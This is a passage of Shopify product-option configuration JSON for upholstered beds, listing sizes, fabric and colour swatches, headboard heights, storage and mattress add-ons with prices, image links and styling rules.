","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15074445066620","title":"Callisto Luxury Bed","handle":"california-luxury-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":600,"height":800,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"cl0jzqo9ixcv","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#cl0jzqo9ixcv .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cl0jzqo9ixcv .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#cl0jzqo9ixcv .cl-po--info{width:18px;height:18px;background-color:#333}#cl0jzqo9ixcv .cl-po--help{color:#637381;font-size:14px}#cl0jzqo9ixcv .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#cl0jzqo9ixcv .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl0jzqo9ixcv .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl0jzqo9ixcv .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#cl0jzqo9ixcv .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl0jzqo9ixcv .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#cl0jzqo9ixcv input[type=radio]:checked+.cl-po--swatch,#cl0jzqo9ixcv input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl0jzqo9ixcv input[type=checkbox]:checked.cl-po--input,#cl0jzqo9ixcv input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#cl0jzqo9ixcv .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl0jzqo9ixcv .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl0jzqo9ixcv .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#cl0jzqo9ixcv .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#cl0jzqo9ixcv .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#cl0jzqo9ixcv .cl-po--text-editor,#cl0jzqo9ixcv .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#cl0jzqo9ixcv .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#cl0jzqo9ixcv .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#cl0jzqo9ixcv .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#cl0jzqo9ixcv .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#cl0jzqo9ixcv .cl-po--invalid{border-color:#c44e47}#cl0jzqo9ixcv .cl-po--errors{margin-top:10px}#cl0jzqo9ixcv .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#cl0jzqo9ixcv .cl-po--collapse{color:#555;font-size:18px}#cl0jzqo9ixcv .cl-po--collapse:before{width:22px;height:22px}#cl0jzqo9ixcv .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"54 Inches","required":true,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"60 Inches","text":""},{"value":"70 Inches","text":""},{"value":"80 Inches ","text":"","price":40.0},{"value":"90 Inches ","text":"","price":75.0},{"value":"100 Inches ","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_48Va_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15074421309820","title":"Belgrade Bed","handle":"belgravia-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":700,"height":700,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"cl4mamm6ssj9","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#cl4mamm6ssj9 .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cl4mamm6ssj9 .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#cl4mamm6ssj9 .cl-po--info{width:18px;height:18px;background-color:#333}#cl4mamm6ssj9 .cl-po--help{color:#637381;font-size:14px}#cl4mamm6ssj9 .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#cl4mamm6ssj9 .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl4mamm6ssj9 .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl4mamm6ssj9 .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#cl4mamm6ssj9 .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl4mamm6ssj9 .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#cl4mamm6ssj9 input[type=radio]:checked+.cl-po--swatch,#cl4mamm6ssj9 input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl4mamm6ssj9 input[type=checkbox]:checked.cl-po--input,#cl4mamm6ssj9 input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#cl4mamm6ssj9 .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl4mamm6ssj9 .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl4mamm6ssj9 .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#cl4mamm6ssj9 .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#cl4mamm6ssj9 .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#cl4mamm6ssj9 .cl-po--text-editor,#cl4mamm6ssj9 .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#cl4mamm6ssj9 .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#cl4mamm6ssj9 .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#cl4mamm6ssj9 .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#cl4mamm6ssj9 .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#cl4mamm6ssj9 .cl-po--invalid{border-color:#c44e47}#cl4mamm6ssj9 .cl-po--errors{margin-top:10px}#cl4mamm6ssj9 .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#cl4mamm6ssj9 .cl-po--collapse{color:#555;font-size:18px}#cl4mamm6ssj9 .cl-po--collapse:before{width:22px;height:22px}#cl4mamm6ssj9 .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0